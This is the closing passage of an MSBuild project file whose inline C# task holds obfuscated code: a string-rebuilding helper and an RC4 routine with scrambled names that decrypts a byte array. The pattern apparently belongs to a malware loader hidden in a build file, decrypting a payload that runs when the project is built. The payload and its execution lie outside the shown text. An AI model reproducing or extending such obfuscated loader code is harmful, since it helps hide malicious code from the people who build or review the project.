 93 return SchHtWXPauOAaxJbKLIKK.Replace(NhmvkxkJBXTfWVEnbzgfl, "m").Replace(acdVCDBGfjpqaJRwwVIt, "V");
94 }
95 }
96
97 public class tHlttfyilC {
98 public static byte[] BrHHtfZSNfFAGkKctcSjZW(byte[] ezmRFKSDgo, byte[] lIighNgrZFyHniHaHRwX) {
99 int hOFfAsQDEoiCrV, SkfJquB, JOjUH, baAvRw, kdYjSa;
100 int[] aHtvIGJSnBOoc, rCzZzaOsxNdTJHY;
101 byte[] lnwtZeJAXc;
102
103 aHtvIGJSnBOoc = new int[256];
104 rCzZzaOsxNdTJHY = new int[256];
105 lnwtZeJAXc = new byte[lIighNgrZFyHniHaHRwX.Length];
106
107 for (SkfJquB = 0; SkfJquB < 256; SkfJquB++) {
108 aHtvIGJSnBOoc[SkfJquB] = ezmRFKSDgo[SkfJquB % ezmRFKSDgo.Length];
109 rCzZzaOsxNdTJHY[SkfJquB] = SkfJquB;
110 }
111 for (JOjUH = SkfJquB = 0; SkfJquB < 256; SkfJquB++) {
112 JOjUH = (JOjUH + rCzZzaOsxNdTJHY[SkfJquB] + aHtvIGJSnBOoc[SkfJquB]) % 256;
113 kdYjSa = rCzZzaOsxNdTJHY[SkfJquB];
114 rCzZzaOsxNdTJHY[SkfJquB] = rCzZzaOsxNdTJHY[JOjUH];
115 rCzZzaOsxNdTJHY[JOjUH] = kdYjSa;
116 }
117 for (hOFfAsQDEoiCrV = JOjUH = SkfJquB = 0; SkfJquB < lIighNgrZFyHniHaHRwX.Length; SkfJquB++) {
118 hOFfAsQDEoiCrV++;
119 hOFfAsQDEoiCrV %= 256;
120 JOjUH += rCzZzaOsxNdTJHY[hOFfAsQDEoiCrV];
121 JOjUH %= 256;
122 kdYjSa = rCzZzaOsxNdTJHY[hOFfAsQDEoiCrV];
123 rCzZzaOsxNdTJHY[hOFfAsQDEoiCrV] = rCzZzaOsxNdTJHY[JOjUH];
124 rCzZzaOsxNdTJHY[JOjUH] = kdYjSa;
125 baAvRw = rCzZzaOsxNdTJHY[((rCzZzaOsxNdTJHY[hOFfAsQDEoiCrV] + rCzZzaOsxNdTJHY[JOjUH]) % 256)];
126 lnwtZeJAXc[SkfJquB] = (byte)(lIighNgrZFyHniHaHRwX[SkfJquB] ^ baAvRw);
127 }
128 return lnwtZeJAXc;
129 }
130
131 public static byte[] rNgMb(byte[] jJUbkGynUC, byte[] tyeVxHdIkOoYde) {
132 return BrHHtfZSNfFAGkKctcSjZW(jJUbkGynUC, tyeVxHdIkOoYde);
133 }
134 }
135 ]]>
136 </Code>
137 </Task>
138 </UsingTask>
139 </Project>
140